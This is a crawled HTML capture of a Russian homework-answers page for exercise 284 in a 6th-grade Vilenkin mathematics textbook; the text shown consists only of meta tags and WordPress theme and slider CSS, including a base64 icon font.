

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gdz.red/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-284.html
body_size: 95174
content:
<!doctype html><html lang="ru-RU"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Номер 284 - ГДЗ по Математике для 6 класса Учебник Виленкин, Жохов, Чесноков, Шварцбурд Часть 2. - ГДЗ РЕД</title><meta name="description" content="Решебник Номер 284 - ГДЗ по Математике для 6 класса Учебник Виленкин, Жохов, Чесноков, Шварцбурд Часть 2.. Правильные ответы и решения всех заданий." /><link rel="canonical" href="https://gdz.red/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-284.html" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Номер 284 - ГДЗ по Математике для 6 класса Учебник Виленкин, Жохов, Чесноков, Шварцбурд Часть 2. - ГДЗ РЕД" /><meta property="og:description" content="Решебник Номер 284 - ГДЗ по Математике для 6 класса Учебник Виленкин, Жохов, Чесноков, Шварцбурд Часть 2.. Правильные ответы и решения всех заданий." /><meta property="og:url" content="https://gdz.red/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-284.html" /><meta property="og:site_name" content="ГДЗ РЕД" /><meta property="article:published_time" content="2021-12-30T08:40:05+00:00" /><meta property="article:modified_time" content="2024-07-11T11:32:29+00:00" /><meta name="author" content="Kristina" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="Kristina" /><style media="all">.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:19.5px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36.5px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--normal:22px;--wp--preset--font-size--huge:49.5px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-flow>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-constrained>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}body .is-layout-grid{display:grid}body .is-layout-grid>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}
/*!
Theme Name: Reboot
Theme URI: https://wpshop.ru/themes/reboot
Author: WPShop.ru
Author URI: https://wpshop.ru/
Description: Новая многоцелевая тема от команды WPShop.ru. 11 встроенных модулей, конструктор главной страницы, SEO-оптимизация и моментальная скорость загрузки.
Version: 1.4.0
Text Domain: reboot
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready
*/
.soch-span{font-size:18px;float:left}.soch-button{background:#8bc63e;margin-bottom:20px;color:#fff;cursor:pointer}.scrolltop.js-scrolltop{display:none !important}.book_text>h4{background-color:#ccfffd}.book_text p{font-size:18px !important}.book_text>h2{color:red}.book_text>h3{font-size:20px}.book_text ol{font-size:18px !important}.book_text ul{font-size:18px !important}.table-gl td{box-sizing:border-box !important;height:55px;border-bottom:1px solid #efefef;text-align:center !important}.table-gl td:hover{background-color:#c5d32a !important}.table-gl td:first-child{padding-left:20px;background-color:#8bc63e;border-bottom:none;font-weight:700;font-size:16px;color:#fff;text-align:left;width:183px}.button_num{margin-bottom:30px}.button_num a{text-decoration:none;outline:none;display:inline-block;padding:5px 15px;margin:3px;position:relative;overflow:hidden;border:3px solid #fcba30;border-radius:8px;color:#fff !important;background-color:#8bc63e;transition:.2s ease-in-out;font-weight:700}.button_num a:visited{text-decoration:none;outline:none;display:inline-block;padding:5px 15px;margin:3px;position:relative;overflow:hidden;border:3px solid #fcba30;border-radius:8px;color:#fff !important;background-color:#8bc63e;transition:.2s ease-in-out;font-weight:700}.button_num a:before{content:"";background:linear-gradient(90deg,rgba(255,255,255,.1),rgba(255,255,255,.5));height:50px;width:50px;position:absolute;top:-8px;left:-75px;transform:skewX(-45deg)}.button_num a:hover{background:#f2ff64;color:#78a101 !important}.button_num a:hover:before{left:150px;transition:.5s ease-in-out}.spisok{list-style:none;padding:0}.spisok li{text-decoration:none !important;padding:7px 20px;margin-bottom:10px;border-radius:5px;border-left:10px solid #8bc63e;box-shadow:2px -2px 5px 0 rgba(0,0,0,.1),-2px -2px 5px 0 rgba(0,0,0,.1),2px 2px 5px 0 rgba(0,0,0,.1),-2px 2px 5px 0 rgba(0,0,0,.1);font-size:20px;letter-spacing:2px;transition:.3s all linear;border-color:#8bc63e}.spisok li:hover{border-left:10px solid transparent;border-right:10px solid #8bc63e}.spisok a{text-decoration:none !important}.zagolovok{text-decoration:none !important;padding:7px 20px;margin-bottom:10px;border-radius:5px;border-left:10px solid #fcba30;box-shadow:2px -2px 5px 0 rgba(0,0,0,.1),-2px -2px 5px 0 rgba(0,0,0,.1),2px 2px 5px 0 rgba(0,0,0,.1),-2px 2px 5px 0 rgba(0,0,0,.1);font-size:25px;font-weight:900;color:#8bc63e;text-align:center;letter-spacing:2px;transition:.3s all linear;border-color:#fcba30}.zagolovok:hover{border-left:10px solid transparent;border-right:10px solid #fcba30}.zagolovok a{text-decoration:none !important;color:#fcba30}.zagolovok a:visited{text-decoration:none !important;color:#fcba30}.child-categories{text-align:center}.child-categories ul li a{border:0 !important;font-size:18px;font-weight:700;padding:5px 30px !important}.child-categories img{padding-top:30px !important;height:300px}.child-categories ul li{width:350px}.footer-navigation{padding-bottom:20px !important}.taxonomy-description img{float:left !important;margin-right:20px}.alignleft{margin-right:20px !important;margin-top:30px;margin-bottom:30px}.icon{display:inline-block;background-image:url([data-uri]);width:32px;height:32px}.entry-title{font-size:30px}.page-title{font-size:30px}.entry-content img{display:inline-block;margin:10px auto 10px auto;padding:3px}.site-logotype img{max-height:80px !important}.razdel{font-size:19px;clear:both;margin:0 0 10px;padding:15px 0 0}.entry-content p{font-size:13px}.entry-content ul{font-size:13px}.entry-content ol{font-size:13px}.post-card__thumbnail{text-align:center}.entry-content .razdely_uchebn{clear:both;margin:0 0 10px;padding:15px 0 0}@media (min-width:768px){.h2,.related-posts__header,.section-block__title,h2{font-size:25px !important}}.child-categories ul li{border-radius:50px;margin-top:15px}@media (min-width:768px){.body_menu_nav,.button_app{display:none}}@media (max-width:768px){.button_app a{border:2px solid #fcd279;text-decoration:none;padding:10px}.button_app a:hover{background:#8bc63e}.button_app{margin-top:30px;margin-bottom:20px;text-align:center}.table-gl{display:none}.breadcrumb span{font-size:12px}.entry-content p,.entry-content span,.body_menu_nav ul li a{font-size:15px}}.body_menu_nav .main-navigation ul li .sub-menu li>a{background:#fcba30}.body_menu_nav ul li.menu-item-has-children:before{z-index:unset!important}.body_menu_nav .main-navigation ul li:not(:last-child),.main-navigation ul li .sub-menu li>a:not(:last-child){border-bottom:solid 2px #fff}.button_app2{margin-top:30px;text-align:center}.button_app2 a{border:2px solid #fcd279;text-decoration:none;padding:10px}.button_app2 a:hover{background:#8bc63e}.flex_row{margin-top:15px;justify-content:space-around;display:flex}@media (max-width:768px){.flex_row{margin-top:15px;justify-content:center;display:flex;flex-direction:column}}#footer_menu a{font-size:.85em}.wrapper-test{display:flex;flex-direction:column;align-items:flex-end;justify-content:center}.zadanie{height:150px;overflow:hidden;order:0}.xpand-button{order:1}input[type=checkbox]{display:none}input[type=checkbox]:checked+.zadanie{height:auto}label{order:1;text-decoration:underline;font-size:14px;cursor:pointer}.soch a{font-size:20px}.entry-content p{font-size:18px}.menu-glavnoe-container{padding-left:6%}
@charset "UTF-8";/*!--------------------------------------------------------------
 *   DON'T EDIT THIS FILE
 *   After update you will lose all changes. Use child themes
 *
 *   НЕ РЕДАКТИРУЙТЕ ЭТОТ ФАЙЛ
 *   После обновления Вы потереяете все изменения. Используйте дочернюю тему
 *
 *   https://docs.wpshop.ru/child-themes/
--------------------------------------------------------------*/@font-face{font-family:swiper-icons;src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA") format("woff");font-weight:400;font-style:normal}:root{--swiper-theme-color:#007aff}.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-container-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{transform:translate3d(0,0,0)}.swiper-container-multirow>.swiper-wrapper{flex-wrap:wrap}.swiper-container-multirow-column>.swiper-wrapper{flex-wrap:wrap;flex-direction:column}.swiper-container-free-mode>.swiper-wrapper{transition-timing-function:ease-out;margin:0 auto}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-container-3d{perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-right{background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-top{background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-container-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-container-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-container-horizontal.swiper-container-css-mode>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-container-vertical.swiper-container-css-mode>.swiper-wrapper{scroll-snap-type:y mandatory}:root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:calc(var(--swiper-navigation-size)/ 44 * 27);height:var(--swiper-navigation-size);margin-top:calc(-1 * var(--swiper-navigation-size)/ 2);z-index:10;cursor:pointer;display:flex;align-items:center;justify-content:center;color:var(--swiper-navigation-color,var(--swiper-theme-color))}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);text-transform:none!important;letter-spacing:0;text-transform:none;font-variant:initial}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{left:10px;right:auto}.swiper-button-prev:after,.swiper-container-rtl .swiper-button-next:after{content:'prev'}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{right:10px;left:auto}.swiper-button-next:after,.swiper-container-rtl .swiper-button-prev:after{content:'next'}.swiper-button-next.swiper-button-white,.swiper-button-prev.swiper-button-white{--swiper-navigation-color:#ffffff}.swiper-button-next.swiper-button-black,.swiper-button-prev.swiper-button-black{--swiper-navigation-color:#000000}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;transition:.3s opacity;transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet-active{opacity:1;background:var(--swiper-pagination-color,var(--swiper-theme-color))}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:6px 